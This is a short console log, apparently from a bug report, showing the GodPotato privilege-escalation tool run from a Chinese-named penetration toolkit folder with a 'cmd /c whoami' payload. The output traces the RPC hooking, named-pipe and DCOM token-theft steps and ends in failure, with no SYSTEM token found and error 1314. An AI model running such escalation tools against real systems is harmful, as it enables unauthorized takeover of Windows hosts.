 D:\内网渗透工具包\权限提升\土豆家族\GodPotato>GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140715734990848
[*] DispatchTable: 0x140715737445816
[*] UseProtseqFunction: 0x140715736777792
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\b9340012-53dc-4bf3-99bb-679e0a9fbd3e\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009402-1fc4-ffff-7c98-c689fe8561b9
[*] DCOM obj OXID: 0x856b8e5bcd57fd05
[*] DCOM obj OID: 0x785d7777edacb903
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Identification
[*] Start Search System Token
[*] Find System Token : False
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[!] Cannot create process Win32Error:1314
D:\内网渗透工具包\权限提升\土豆家族\GodPotato>